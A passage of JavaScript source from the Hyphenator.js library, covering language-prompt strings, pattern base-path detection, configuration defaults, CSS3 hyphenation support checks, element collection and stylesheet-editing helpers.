        o("es", "es.js", 0, "El idioma del sitio no pudo determinarse autom%E1ticamente. Por favor, indique el idioma principal:");
        o("et", "et.js", 0, "Veebilehe keele tuvastamine ebaõnnestus, palun valige kasutatud keel:");
        o("fi", "fi.js", 0, "Sivun kielt%E4 ei tunnistettu automaattisesti. M%E4%E4rit%E4 sivun p%E4%E4kieli:");
        o("fr", "fr.js", 0, "La langue de ce site n%u2019a pas pu %EAtre d%E9termin%E9e automatiquement. Veuillez indiquer une langue, s.v.p.%A0:");
        o("ga", "ga.js", 0, "Níorbh fhéidir teanga an tsuímh a fháil go huathoibríoch. Cuir isteach príomhtheanga an tsuímh:");
        o("grc", "grc.js", 6, "");
        o("gu", "gu.js", 7, "");
        o("hi", "hi.js", 5, "");
        o("hu", "hu.js", 0, "A weboldal nyelvét nem sikerült automatikusan megállapítani. Kérem adja meg a nyelvet:");
        o("hy", "hy.js", 3, "Չհաջողվեց հայտնաբերել այս կայքի լեզուն։ Խնդրում ենք նշեք հիմնական լեզուն՝");
        o("it", "it.js", 0, "Lingua del sito sconosciuta. Indicare una lingua, per favore:");
        o("ka", "ka.js", 16, "");
        o("kn", "kn.js", 8, "ಜಾಲ ತಾಣದ ಭಾಷೆಯನ್ನು ನಿರ್ಧರಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತಿಲ್ಲ. ದಯವಿಟ್ಟು ಮುಖ್ಯ ಭಾಷೆಯನ್ನು ಸೂಚಿಸಿ:");
        o("la", "la.js", 0, "");
        o("lt", "lt.js", 0, "Nepavyko automatiškai nustatyti šios svetainės kalbos. Prašome įvesti kalbą:");
        o("lv", "lv.js", 0, "Šīs lapas valodu nevarēja noteikt automātiski. Lūdzu norādiet pamata valodu:");
        o("ml", "ml.js", 10, "ഈ വെ%u0D2C%u0D4D%u200Cസൈറ്റിന്റെ ഭാഷ കണ്ടുപിടിയ്ക്കാ%u0D28%u0D4D%u200D കഴിഞ്ഞില്ല. ഭാഷ ഏതാണെന്നു തിരഞ്ഞെടുക്കുക:");
        o("nb", "nb-no.js", 0, "Nettstedets språk kunne ikke finnes automatisk. Vennligst oppgi språk:");
        o("no", "nb-no.js", 0, "Nettstedets språk kunne ikke finnes automatisk. Vennligst oppgi språk:");
        o("nb-no", "nb-no.js", 0, "Nettstedets språk kunne ikke finnes automatisk. Vennligst oppgi språk:");
        o("nl", "nl.js", 0, "De taal van deze website kan niet automatisch worden bepaald. Geef de hoofdtaal op:");
        o("or", "or.js", 11, "");
        o("pa", "pa.js", 13, "");
        o("pl", "pl.js", 0, "Języka tej strony nie można ustalić automatycznie. Proszę wskazać język:");
        o("pt", "pt.js", 0, "A língua deste site não pôde ser determinada automaticamente. Por favor indique a língua principal:");
        o("ru", "ru.js", 1, "Язык этого сайта не может быть определен автоматически. Пожалуйста укажите язык:");
        o("sk", "sk.js", 0, "");
        o("sl", "sl.js", 0, "Jezika te spletne strani ni bilo mogoče samodejno določiti. Prosim navedite jezik:");
        o("sr-cyrl", "sr-cyrl.js", 1, "Језик овог сајта није детектован аутоматски. Молим вас наведите језик:");
        o("sr-latn", "sr-latn.js", 0, "Jezika te spletne strani ni bilo mogoče samodejno določiti. Prosim navedite jezik:");
        o("sv", "sv.js", 0, "Spr%E5ket p%E5 den h%E4r webbplatsen kunde inte avg%F6ras automatiskt. V%E4nligen ange:");
        o("ta", "ta.js", 14, "");
        o("te", "te.js", 15, "");
        o("tr", "tr.js", 0, "Bu web sitesinin dili otomatik olarak tespit edilememiştir. Lütfen dökümanın dilini seçiniz%A0:");
        o("uk", "uk.js", 1, "Мова цього веб-сайту не може бути визначена автоматично. Будь ласка, вкажіть головну мову:");
        o("ro", "ro.js", 0, "Limba acestui sit nu a putut fi determinată automat. Alege limba principală:");

        return r;
    }());



    /**
     * @member {Object} Hyphenator~locality
     * @desc
     * An object storing isBookmarklet, basePath and isLocal
     * @access private
     * @see {@link Hyphenator~loadPatterns}
     */
    var locality = (function getLocality() {
        var r = {
            isBookmarklet: false,
            basePath: "//mnater.github.io/Hyphenator/",
            isLocal: false
        };
        var fullPath;
        function getBasePath(path) {
            if (!path) {
                return r.basePath;
            }
            return path.substring(0, path.lastIndexOf("/") + 1);
        }
        function findCurrentScript() {
            var scripts = contextWindow.document.getElementsByTagName("script");
            var num = scripts.length - 1;
            var currScript;
            var src;
            while (num >= 0) {
                currScript = scripts[num];
                if ((currScript.src || currScript.hasAttribute("src")) && currScript.src.indexOf("Hyphenator") !== -1) {
                    src = currScript.src;
                    break;
                }
                num -= 1;
            }
            return src;
        }
        if (!!document.currentScript) {
            fullPath = document.currentScript.src;
        } else {
            fullPath = findCurrentScript();
        }
        r.basePath = getBasePath(fullPath);
        if (fullPath && fullPath.indexOf("bm=true") !== -1) {
            r.isBookmarklet = true;
        }
        if (window.location.href.indexOf(r.basePath) !== -1) {
            r.isLocal = true;
        }
        return r;
    }());

    /**
     * @member {string} Hyphenator~basePath
     * @desc
     * A string storing the basepath from where Hyphenator.js was loaded.
     * This is used to load the pattern files.
     * The basepath is determined dynamically in getLocality by searching all script-tags for Hyphenator.js
     * If the path cannot be determined {@link http://mnater.github.io/Hyphenator/} is used as fallback.
     * @access private
     * @see {@link Hyphenator~loadPatterns}
     */
    var basePath = locality.basePath;

    /**
     * @member {boolean} Hyphenator~isLocal
     * @access private
     * @desc
     * This is computed by getLocality.
     * isLocal is true, if Hyphenator is loaded from the same domain, as the webpage, but false, if
     * it"s loaded from an external source (i.e. directly from github)
     */
    var isLocal = locality.isLocal;

    /**
     * @member {boolean} Hyphenator~documentLoaded
     * @access private
     * @desc
     * documentLoaded is true, when the DOM has been loaded. This is set by {@link Hyphenator~runWhenLoaded}
     */
    var documentLoaded = false;

    /**
     * @member {boolean} Hyphenator~persistentConfig
     * @access private
     * @desc
     * if persistentConfig is set to true (defaults to false), config options and the state of the
     * toggleBox are stored in DOM-storage (according to the storage-setting). So they haven"t to be
     * set for each page.
     * @default false
     * @see {@link Hyphenator.config}
     */
    var persistentConfig = false;

    /**
     * @member {boolean} Hyphenator~doFrames
     * @access private
     * @desc
     * switch to control if frames/iframes should be hyphenated, too.
     * defaults to false (frames are a bag of hurt!)
     * @default false
     * @see {@link Hyphenator.config}
     */
    var doFrames = false;

    /**
     * @member {Object.<string,boolean>} Hyphenator~dontHyphenate
     * @desc
     * A key-value object containing all html-tags whose content should not be hyphenated
     * @access private
     */
    var dontHyphenate = {"video": true, "audio": true, "script": true, "code": true, "pre": true, "img": true, "br": true, "samp": true, "kbd": true, "var": true, "abbr": true, "acronym": true, "sub": true, "sup": true, "button": true, "option": true, "label": true, "textarea": true, "input": true, "math": true, "svg": true, "style": true};

    /**
     * @member {boolean} Hyphenator~enableCache
     * @desc
     * A variable to set if caching is enabled or not
     * @default true
     * @access private
     * @see {@link Hyphenator.config}
     */
    var enableCache = true;

    /**
     * @member {string} Hyphenator~storageType
     * @desc
     * A variable to define what html5-DOM-Storage-Method is used ("none", "local" or "session")
     * @default "local"
     * @access private
     * @see {@link Hyphenator.config}
     */
    var storageType = "local";

    /**
     * @member {Object|undefined} Hyphenator~storage
     * @desc
     * An alias to the storage defined in storageType. This is set by {@link Hyphenator~createStorage}.
     * Set by {@link Hyphenator.run}
     * @default null
     * @access private
     * @see {@link Hyphenator~createStorage}
     */
    var storage;

    /**
     * @member {boolean} Hyphenator~enableReducedPatternSet
     * @desc
     * A variable to set if storing the used patterns is set
     * @default false
     * @access private
     * @see {@link Hyphenator.config}
     * @see {@link Hyphenator.getRedPatternSet}
     */
    var enableReducedPatternSet = false;

    /**
     * @member {boolean} Hyphenator~enableRemoteLoading
     * @desc
     * A variable to set if pattern files should be loaded remotely or not
     * @default true
     * @access private
     * @see {@link Hyphenator.config}
     */
    var enableRemoteLoading = true;

    /**
     * @member {boolean} Hyphenator~displayToggleBox
     * @desc
     * A variable to set if the togglebox should be displayed or not
     * @default false
     * @access private
     * @see {@link Hyphenator.config}
     */
    var displayToggleBox = false;

    /**
     * @method Hyphenator~onError
     * @desc
     * A function that can be called upon an error.
     * @see {@link Hyphenator.config}
     * @access private
     */
    var onError = function (e) {
        window.alert("Hyphenator.js says:\n\nAn Error occurred:\n" + e.message);
    };

    /**
     * @method Hyphenator~onWarning
     * @desc
     * A function that can be called upon a warning.
     * @see {@link Hyphenator.config}
     * @access private
     */
    var onWarning = function (e) {
        window.console.log(e.message);
    };

    /**
     * @method Hyphenator~createElem
     * @desc
     * A function alias to document.createElementNS or document.createElement
     * @access private
     */
    function createElem(tagname, context) {
        context = context || contextWindow;
        var el;
        if (window.document.createElementNS) {
            el = context.document.createElementNS("http://www.w3.org/1999/xhtml", tagname);
        } else if (window.document.createElement) {
            el = context.document.createElement(tagname);
        }
        return el;
    }
    /**
     * @method Hyphenator~forEachKey
     * @desc
     * Calls the function f on every property of o
     * @access private
     */
    function forEachKey(o, f) {
        var k;
        if (Object.hasOwnProperty("keys")) {
            Object.keys(o).forEach(f);
        } else {
            for (k in o) {
                if (o.hasOwnProperty(k)) {
                    f(k);
                }
            }
        }
    }

    /**
     * @member {boolean} Hyphenator~css3
     * @desc
     * A variable to set if css3 hyphenation should be used
     * @default false
     * @access private
     * @see {@link Hyphenator.config}
     */
    var css3 = false;

    /**
     * @method Hyphenator~css3_gethsupport
     * @desc
     * This function returns a {@link Hyphenator~css3_hsupport} object for the current UA
     * @type function
     * @access private
     * @see Hyphenator~css3_h9n
     */
    function css3_gethsupport() {
        var support = false,
            supportedBrowserLangs = {},
            property = "",
            checkLangSupport,
            createLangSupportChecker = function (prefix) {
                var testStrings = [
                        //latin: 0
                        "aabbccddeeffgghhiijjkkllmmnnooppqqrrssttuuvvwwxxyyzz",
                        //cyrillic: 1
                        "абвгдеёжзийклмнопрстуфхцчшщъыьэюя",
                        //arabic: 2
                        "أبتثجحخدذرزسشصضطظعغفقكلمنهوي",
                        //armenian: 3
                        "աբգդեզէըթժիլխծկհձղճմյնշոչպջռսվտրցւփքօֆ",
                        //bengali: 4
                        "ঁংঃঅআইঈউঊঋঌএঐওঔকখগঘঙচছজঝঞটঠডঢণতথদধনপফবভমযরলশষসহ়ঽািীুূৃৄেৈোৌ্ৎৗড়ঢ়য়ৠৡৢৣ",
                        //devangari: 5
                        "ँंःअआइईउऊऋऌएऐओऔकखगघङचछजझञटठडढणतथदधनपफबभमयरलळवशषसहऽािीुूृॄेैोौ्॒॑ॠॡॢॣ",
                        //greek: 6
                        "αβγδεζηθικλμνξοπρσςτυφχψω",
                        //gujarati: 7
                        "બહઅઆઇઈઉઊઋૠએઐઓઔાિીુૂૃૄૢૣેૈોૌકખગઘઙચછજઝઞટઠડઢણતથદધનપફસભમયરલળવશષ",
                        //kannada: 8
                        "ಂಃಅಆಇಈಉಊಋಌಎಏಐಒಓಔಕಖಗಘಙಚಛಜಝಞಟಠಡಢಣತಥದಧನಪಫಬಭಮಯರಱಲಳವಶಷಸಹಽಾಿೀುೂೃೄೆೇೈೊೋೌ್ೕೖೞೠೡ",
                        //lao: 9
                        "ກຂຄງຈຊຍດຕຖທນບປຜຝພຟມຢຣລວສຫອຮະັາິີຶືຸູົຼເແໂໃໄ່້໊໋ໜໝ",
                        //malayalam: 10
                        "ംഃഅആഇഈഉഊഋഌഎഏഐഒഓഔകഖഗഘങചഛജഝഞടഠഡഢണതഥദധനപഫബഭമയരറലളഴവശഷസഹാിീുൂൃെേൈൊോൌ്ൗൠൡൺൻർൽൾൿ",
                        //oriya: 11
                        "ଁଂଃଅଆଇଈଉଊଋଌଏଐଓଔକଖଗଘଙଚଛଜଝଞଟଠଡଢଣତଥଦଧନପଫବଭମଯରଲଳଵଶଷସହାିୀୁୂୃେୈୋୌ୍ୗୠୡ",
                        //persian: 12
                        "أبتثجحخدذرزسشصضطظعغفقكلمنهوي",
                        //punjabi: 13
                        "ਁਂਃਅਆਇਈਉਊਏਐਓਔਕਖਗਘਙਚਛਜਝਞਟਠਡਢਣਤਥਦਧਨਪਫਬਭਮਯਰਲਲ਼ਵਸ਼ਸਹਾਿੀੁੂੇੈੋੌ੍ੰੱ",
                        //tamil: 14
                        "ஃஅஆஇஈஉஊஎஏஐஒஓஔகஙசஜஞடணதநனபமயரறலளழவஷஸஹாிீுூெேைொோௌ்ௗ",
                        //telugu: 15
                        "ఁంఃఅఆఇఈఉఊఋఌఎఏఐఒఓఔకఖగఘఙచఛజఝఞటఠడఢణతథదధనపఫబభమయరఱలళవశషసహాిీుూృౄెేైొోౌ్ౕౖౠౡ",
                        //georgian: 16
                        "აიერთხტუფბლდნვკწსგზმქყშჩცძჭჯოღპჟჰ"
                    ],
                    f = function (lang) {
                        var shadow,
                            computedHeight,
                            bdy,
                            r = false;

                        //check if lang has already been tested
                        if (supportedBrowserLangs.hasOwnProperty(lang)) {
                            r = supportedBrowserLangs[lang];
                        } else if (supportedLangs.hasOwnProperty(lang)) {
                            //create and append shadow-test-element
                            bdy = window.document.getElementsByTagName("body")[0];
                            shadow = createElem("div", window);
                            shadow.id = "Hyphenator_LanguageChecker";
                            shadow.style.width = "5em";
                            shadow.style.padding = "0";
                            shadow.style.border = "none";
                            shadow.style[prefix] = "auto";
                            shadow.style.hyphens = "auto";
                            shadow.style.fontSize = "12px";
                            shadow.style.lineHeight = "12px";
                            shadow.style.wordWrap = "normal";
                            shadow.style.wordBreak = "normal";
                            shadow.style.visibility = "hidden";
                            shadow.lang = lang;
                            shadow.style["-webkit-locale"] = "\"" + lang + "\"";
                            shadow.innerHTML = testStrings[supportedLangs[lang].script];
                            bdy.appendChild(shadow);
                            //measure its height
                            computedHeight = shadow.offsetHeight;
                            //remove shadow element
                            bdy.removeChild(shadow);
                            r = !!(computedHeight > 12);
                            supportedBrowserLangs[lang] = r;
                        } else {
                            r = false;
                        }
                        return r;
                    };
                return f;
            },
            s;

        if (window.getComputedStyle) {
            s = window.getComputedStyle(window.document.getElementsByTagName("body")[0], null);
            if (s.hyphens !== undefined) {
                support = true;
                property = "hyphens";
                checkLangSupport = createLangSupportChecker("hyphens");
            } else if (s["-webkit-hyphens"] !== undefined) {
                support = true;
                property = "-webkit-hyphens";
                checkLangSupport = createLangSupportChecker("-webkit-hyphens");
            } else if (s.MozHyphens !== undefined) {
                support = true;
                property = "-moz-hyphens";
                checkLangSupport = createLangSupportChecker("MozHyphens");
            } else if (s["-ms-hyphens"] !== undefined) {
                support = true;
                property = "-ms-hyphens";
                checkLangSupport = createLangSupportChecker("-ms-hyphens");
            }
        } //else we just return the initial values because ancient browsers don"t support css3 anyway


        return {
            support: support,
            property: property,
            supportedBrowserLangs: supportedBrowserLangs,
            checkLangSupport: checkLangSupport
        };
    }

    /**
     * @typedef {Object} Hyphenator~css3_hsupport
     * @property {boolean} support - if css3-hyphenation is supported
     * @property {string} property - the css property name to access hyphen-settings (e.g. -webkit-hyphens)
     * @property {Object.<string, boolean>} supportedBrowserLangs - an object caching tested languages
     * @property {function} checkLangSupport - a method that checks if the browser supports a requested language
     */

    /**
     * @member {Hyphenator~css3_h9n} Hyphenator~css3_h9n
     * @desc
     * A generated object containing information for CSS3-hyphenation support
     * This is set by {@link Hyphenator~css3_gethsupport}
     * @default undefined
     * @access private
     * @see {@link Hyphenator~css3_gethsupport}
     * @example
     * //Check if browser supports a language
     * css3_h9n.checkLangSupport(&lt;lang&gt;)
     */
    var css3_h9n;

    /**
     * @member {string} Hyphenator~hyphenateClass
     * @desc
     * A string containing the css-class-name for the hyphenate class
     * @default "hyphenate"
     * @access private
     * @example
     * &lt;p class = "hyphenate"&gt;Text&lt;/p&gt;
     * @see {@link Hyphenator.config}
     */
    var hyphenateClass = "hyphenate";

    /**
     * @member {string} Hyphenator~urlHyphenateClass
     * @desc
     * A string containing the css-class-name for the urlhyphenate class
     * @default "urlhyphenate"
     * @access private
     * @example
     * &lt;p class = "urlhyphenate"&gt;Text&lt;/p&gt;
     * @see {@link Hyphenator.config}
     */
    var urlHyphenateClass = "urlhyphenate";

    /**
     * @member {string} Hyphenator~classPrefix
     * @desc
     * A string containing a unique className prefix to be used
     * whenever Hyphenator sets a CSS-class
     * @access private
     */
    var classPrefix = "Hyphenator" + Math.round(Math.random() * 1000);

    /**
     * @member {string} Hyphenator~hideClass
     * @desc
     * The name of the class that hides elements
     * @access private
     */
    var hideClass = classPrefix + "hide";

    /**
     * @member {RegExp} Hyphenator~hideClassRegExp
     * @desc
     * RegExp to remove hideClass from a list of classes
     * @access private
     */
    var hideClassRegExp = new RegExp("\\s?\\b" + hideClass + "\\b", "g");

    /**
     * @member {string} Hyphenator~hideClass
     * @desc
     * The name of the class that unhides elements
     * @access private
     */
    var unhideClass = classPrefix + "unhide";

    /**
     * @member {RegExp} Hyphenator~hideClassRegExp
     * @desc
     * RegExp to remove unhideClass from a list of classes
     * @access private
     */
    var unhideClassRegExp = new RegExp("\\s?\\b" + unhideClass + "\\b", "g");

    /**
     * @member {string} Hyphenator~css3hyphenateClass
     * @desc
     * The name of the class that hyphenates elements with css3
     * @access private
     */
    var css3hyphenateClass = classPrefix + "css3hyphenate";

    /**
     * @member {CSSEdit} Hyphenator~css3hyphenateClass
     * @desc
     * The var where CSSEdit class is stored
     * @access private
     */
    var css3hyphenateClassHandle;

    /**
     * @member {string} Hyphenator~dontHyphenateClass
     * @desc
     * A string containing the css-class-name for elements that should not be hyphenated
     * @default "donthyphenate"
     * @access private
     * @example
     * &lt;p class = "donthyphenate"&gt;Text&lt;/p&gt;
     * @see {@link Hyphenator.config}
     */
    var dontHyphenateClass = "donthyphenate";

    /**
     * @member {number} Hyphenator~min
     * @desc
     * A number wich indicates the minimal length of words to hyphenate.
     * @default 6
     * @access private
     * @see {@link Hyphenator.config}
     */
    var min = 6;

    /**
     * @member {number} Hyphenator~leftmin
     * @desc
     * A number wich indicates the minimal length of characters before the first hyphenation.
     * This value is only used if it is greater than the value in the pattern file.
     * @default given by pattern file
     * @access private
     * @see {@link Hyphenator.config}
     */
    var leftmin = 0;

    /**
     * @member {number} Hyphenator~rightmin
     * @desc
     * A number wich indicates the minimal length of characters after the last hyphenation.
     * This value is only used if it is greater than the value in the pattern file.
     * @default given by pattern file
     * @access private
     * @see {@link Hyphenator.config}
     */
    var rightmin = 0;

    /**
     * @member {number} Hyphenator~rightmin
     * @desc
     * Control how compound words are hyphenated.
     * "auto": factory-made -> fac-tory-made ("old" behaviour of Hyphenator.js)
     * "all": factory-made -> fac-tory-[ZWSP]made ("made".length < minWordLength)
     * "hyphen": factory-made -> factory-[ZWSP]made (Zero Width Space inserted after "-" to provide line breaking opportunity)
     * @default "auto"
     * @access private
     * @see {@link Hyphenator.config}
     */
    var compound = "auto";

    /**
     * @member {number} Hyphenator~orphanControl
     * @desc
     * Control how the last words of a line are handled:
     * level 1 (default): last word is hyphenated
     * level 2: last word is not hyphenated
     * level 3: last word is not hyphenated and last space is non breaking
     * @default 1
     * @access private
     */
    var orphanControl = 1;

    /**
     * @member {boolean} Hyphenator~isBookmarklet
     * @desc
     * This is computed by getLocality.
     * True if Hyphanetor runs as bookmarklet.
     * @access private
     */
    var isBookmarklet = locality.isBookmarklet;

    /**
     * @member {string|null} Hyphenator~mainLanguage
     * @desc
     * The general language of the document. In contrast to {@link Hyphenator~defaultLanguage},
     * mainLanguage is defined by the client (i.e. by the html or by a prompt).
     * @access private
     * @see {@link Hyphenator~autoSetMainLanguage}
     */
    var mainLanguage = null;

    /**
     * @member {string|null} Hyphenator~defaultLanguage
     * @desc
     * The language defined by the developper. This language setting is defined by a config option.
     * It is overwritten by any html-lang-attribute and only taken in count, when no such attribute can
     * be found (i.e. just before the prompt).
     * @access private
     * @see {@link Hyphenator.config}
     * @see {@link Hyphenator~autoSetMainLanguage}
     */
    var defaultLanguage = "";

    /**
     * @member {ElementCollection} Hyphenator~elements
     * @desc
     * A class representing all elements (of type Element) that have to be hyphenated. This var is filled by
     * {@link Hyphenator~gatherDocumentInfos}
     * @access private
     */
    var elements = (function () {
        /**
         * @constructor Hyphenator~elements~ElementCollection~Element
         * @desc represents a DOM Element with additional information
         * @access private
         */
        var makeElement = function (element) {
                return {
                    /**
                     * @member {Object} Hyphenator~elements~ElementCollection~Element~element
                     * @desc A DOM Element
                     * @access protected
                     */
                    element: element,
                    /**
                     * @member {boolean} Hyphenator~elements~ElementCollection~Element~hyphenated
                     * @desc Marks if the element has been hyphenated
                     * @access protected
                     */
                    hyphenated: false,
                    /**
                     * @member {boolean} Hyphenator~elements~ElementCollection~Element~treated
                     * @desc Marks if information of the element has been collected but not hyphenated (e.g. dohyphenation is off)
                     * @access protected
                     */
                    treated: false
                };
            },
            /**
             * @constructor Hyphenator~elements~ElementCollection
             * @desc A collection of Elements to be hyphenated
             * @access protected
             */
            makeElementCollection = function () {
                    /**
                     * @member {number} Hyphenator~elements~ElementCollection~counters
                     * @desc Array of [number of collected elements, number of hyphenated elements]
                     * @access protected
                     */
                var counters = [0, 0],
                    /**
                     * @member {Object.<string, Array.<Element>>} Hyphenator~elements~ElementCollection~list
                     * @desc The collection of elements, where the key is a language code and the value is an array of elements
                     * @access protected
                     */
                    list = {},
                    /**
                     * @method Hyphenator~elements~ElementCollection.prototype~add
                     * @augments Hyphenator~elements~ElementCollection
                     * @access protected
                     * @desc adds a DOM element to the collection
                     * @param {Object} el - The DOM element
                     * @param {string} lang - The language of the element
                     */
                    add = function (el, lang) {
                        var elo = makeElement(el);
                        if (!list.hasOwnProperty(lang)) {
                            list[lang] = [];
                        }
                        list[lang].push(elo);
                        counters[0] += 1;
                        return elo;
                    },
                    /**
                     * @callback Hyphenator~elements~ElementCollection.prototype~each~callback fn - The callback that is executed for each element
                     * @param {string} [k] The key (i.e. language) of the collection
                     * @param {Hyphenator~elements~ElementCollection~Element} element
                     */

                    /**
                     * @method Hyphenator~elements~ElementCollection.prototype~each
                     * @augments Hyphenator~elements~ElementCollection
                     * @access protected
                     * @desc takes each element of the collection as an argument of fn
                     * @param {Hyphenator~elements~ElementCollection.prototype~each~callback} fn - A function that takes an element as an argument
                     */
                    each = function (fn) {
                        forEachKey(list, function (k) {
                            if (fn.length === 2) {
                                fn(k, list[k]);
                            } else {
                                fn(list[k]);
                            }
                        });
                    };

                return {
                    counters: counters,
                    list: list,
                    add: add,
                    each: each
                };

            };
        return makeElementCollection();
    }());


    /**
     * @member {Object.<sting, string>} Hyphenator~exceptions
     * @desc
     * An object containing exceptions as comma separated strings for each language.
     * When the language-objects are loaded, their exceptions are processed, copied here and then deleted.
     * Exceptions can also be set by the user.
     * @see {@link Hyphenator~prepareLanguagesObj}
     * @access private
     */
    var exceptions = {};

    /**
     * @member {Object.<string, boolean>} Hyphenator~docLanguages
     * @desc
     * An object holding all languages used in the document. This is filled by
     * {@link Hyphenator~gatherDocumentInfos}
     * @access private
     */
    var docLanguages = {};

    /**
     * @member {string} Hyphenator~url
     * @desc
     * A string containing a insane RegularExpression to match URL"s
     * @access private
     */
    var url = "(?:\\w*:\/\/)?(?:(?:\\w*:)?(?:\\w*)@)?(?:(?:(?:[\\d]{1,3}\\.){3}(?:[\\d]{1,3}))|(?:(?:www\\.|[a-zA-Z]\\.)?[a-zA-Z0-9\\-]+(?:\\.[a-z]{2,})+))(?::\\d*)?(?:\/[\\w#!:\\.?\\+=&%@!\\-]*)*";
    //            protocoll     usr     pwd                    ip                             or                       host                        tld          port               path

    /**
     * @member {string} Hyphenator~mail
     * @desc
     * A string containing a RegularExpression to match mail-adresses
     * @access private
     */
    var mail = "[\\w-\\.]+@[\\w\\.]+";

    /**
     * @member {string} Hyphenator~zeroWidthSpace
     * @desc
     * A string that holds a char.
     * Depending on the browser, this is the zero with space or an empty string.
     * zeroWidthSpace is used to break URLs
     * @access private
     */
    var zeroWidthSpace = (function () {
        var zws, ua = window.navigator.userAgent.toLowerCase();
        zws = String.fromCharCode(8203); //Unicode zero width space
        if (ua.indexOf("msie 6") !== -1) {
            zws = ""; //IE6 doesn"t support zws
        }
        if (ua.indexOf("opera") !== -1 && ua.indexOf("version/10.00") !== -1) {
            zws = ""; //opera 10 on XP doesn"t support zws
        }
        return zws;
    }());

    /**
     * @method Hyphenator~onBeforeWordHyphenation
     * @desc
     * This method is called just before a word is hyphenated.
     * It is called with two parameters: the word and its language.
     * The method must return a string (aka the word).
     * @see {@link Hyphenator.config}
     * @access private
     * @param {string} word
     * @param {string} lang
     * @return {string} The word that goes into hyphenation
     */
    var onBeforeWordHyphenation = function (word) {
        return word;
    };

    /**
     * @method Hyphenator~onAfterWordHyphenation
     * @desc
     * This method is called for each word after it is hyphenated.
     * Takes the word as a first parameter and its language as a second parameter.
     * Returns a string that will replace the word that has been hyphenated.
     * @see {@link Hyphenator.config}
     * @access private
     * @param {string} word
     * @param {string} lang
     * @return {string} The word that goes into hyphenation
     */
    var onAfterWordHyphenation = function (word) {
        return word;
    };

    /**
     * @method Hyphenator~onHyphenationDone
     * @desc
     * A method to be called, when the last element has been hyphenated.
     * If there are frames the method is called for each frame.
     * Therefore the location.href of the contextWindow calling this method is given as a parameter
     * @see {@link Hyphenator.config}
     * @param {string} context
     * @access private
     */
    var onHyphenationDone = function (context) {
        return context;
    };

    /**
     * @name Hyphenator~selectorFunction
     * @desc
     * A function set by the user that has to return a HTMLNodeList or array of Elements to be hyphenated.
     * By default this is set to false so we can check if a selectorFunction is set…
     * @see {@link Hyphenator.config}
     * @see {@link Hyphenator~mySelectorFunction}
     * @default false
     * @type {function|boolean}
     * @access private
     */
    var selectorFunction = false;

    /**
     * @name Hyphenator~flattenNodeList
     * @desc
     * Takes a nodeList and returns an array with all elements that are not contained by another element in the nodeList
     * By using this function the elements returned by selectElements can be "flattened".
     * @see {@link Hyphenator~selectElements}
     * @param {nodeList} nl
     * @return {Array} Array of "parent"-elements
     * @access private
     */
    function flattenNodeList(nl) {
        var parentElements = [],
            i = 1,
            j = 0,
            isParent = true;

        parentElements.push(nl[0]); //add the first item, since this is always an parent

        while (i < nl.length) { //cycle through nodeList
            while (j < parentElements.length) { //cycle through parentElements
                if (parentElements[j].contains(nl[i])) {
                    isParent = false;
                    break;
                }
                j += 1;
            }
            if (isParent) {
                parentElements.push(nl[i]);
            }
            isParent = true;
            i += 1;
        }

        return parentElements;
    }

    /**
     * @method Hyphenator~mySelectorFunction
     * @desc
     * A function that returns a HTMLNodeList or array of Elements to be hyphenated.
     * By default it uses the classname ("hyphenate") to select the elements.
     * @access private
     */
    function mySelectorFunction(hyphenateClass) {
        var tmp,
            el = [],
            i = 0;
        if (window.document.getElementsByClassName) {
            el = contextWindow.document.getElementsByClassName(hyphenateClass);
        } else if (window.document.querySelectorAll) {
            el = contextWindow.document.querySelectorAll("." + hyphenateClass);
        } else {
            tmp = contextWindow.document.getElementsByTagName("*");
            while (i < tmp.length) {
                if (tmp[i].className.indexOf(hyphenateClass) !== -1 && tmp[i].className.indexOf(dontHyphenateClass) === -1) {
                    el.push(tmp[i]);
                }
                i += 1;
            }
        }
        return el;
    }

    /**
     * @method Hyphenator~selectElements
     * @desc
     * A function that uses either selectorFunction set by the user
     * or the default mySelectorFunction.
     * @access private
     */
    function selectElements() {
        var elems;
        if (selectorFunction) {
            elems = selectorFunction();
        } else {
            elems = mySelectorFunction(hyphenateClass);
        }
        if (elems.length !== 0) {
            elems = flattenNodeList(elems);
        }
        return elems;
    }

    /**
     * @member {string} Hyphenator~intermediateState
     * @desc
     * The visibility of elements while they are hyphenated:
     * "visible": unhyphenated text is visible and then redrawn when hyphenated.
     * "hidden": unhyphenated text is made invisible as soon as possible and made visible after hyphenation.
     * @default "hidden"
     * @see {@link Hyphenator.config}
     * @access private
     */
    var intermediateState = "hidden";

    /**
     * @member {string} Hyphenator~unhide
     * @desc
     * How hidden elements unhide: either simultaneous (default: "wait") or progressively.
     * "wait" makes Hyphenator.js to wait until all elements are hyphenated (one redraw)
     * With "progressive" Hyphenator.js unhides elements as soon as they are hyphenated.
     * @see {@link Hyphenator.config}
     * @access private
     */
    var unhide = "wait";

    /**
     * @member {Array.<Hyphenator~CSSEdit>} Hyphenator~CSSEditors
     * @desc A container array that holds CSSEdit classes
     * For each window object one CSSEdit class is inserted
     * @access private
     */
    var CSSEditors = [];

    /**
     * @constructor Hyphenator~CSSEdit
     * @desc
     * This class handles access and editing of StyleSheets.
     * Thanks to this styles (e.g. hiding and unhiding elements upon hyphenation)
     * can be changed in one place instead for each element.
     * @access private
     */
    function makeCSSEdit(w) {
        w = w || window;
        var doc = w.document,
            /**
             * @member {Object} Hyphenator~CSSEdit~sheet
             * @desc
             * A StyleSheet, where Hyphenator can write to.
             * If no StyleSheet can be found, lets create one.
             * @access private
             */
            sheet = (function () {
                var i = 0,
                    l = doc.styleSheets.length,
                    s,
                    element,
                    r = false;
                while (i < l) {
                    s = doc.styleSheets[i];
                    try {
                        if (!!s.cssRules) {
                            r = s;
                            break;
                        }
                    } catch (ignore) {}
                    i += 1;
                }
                if (r === false) {
                    element = doc.createElement("style");
                    element.type = "text/css";
                    doc.getElementsByTagName("head")[0].appendChild(element);
                    r = doc.styleSheets[doc.styleSheets.length - 1];
                }
                return r;
            }()),

            /**
             * @typedef {Object} Hyphenator~CSSEdit~changes
             * @property {Object} sheet - The StyleSheet where the change was made
             * @property {number} index - The index of the changed rule
             */

            /**
             * @member {Array.<changes>} Hyphenator~CSSEdit~changes
             * @desc
             * Sets a CSS rule for a specified selector
             * @access private
             */
            changes = [],

            /**
             * @typedef Hyphenator~CSSEdit~rule
             * @property {number} index - The index of the rule
             * @property {Object} rule - The style rule
             */
            /**
             * @method Hyphenator~CSSEdit~findRule
             * @desc
             * Searches the StyleSheets for a given selector and returns an object containing the rule.
             * If nothing can be found, false is returned.
             * @param {string} sel
             * @return {Hyphenator~CSSEdit~rule|false}
             * @access private
             */
            findRule = function (sel) {
                var s,
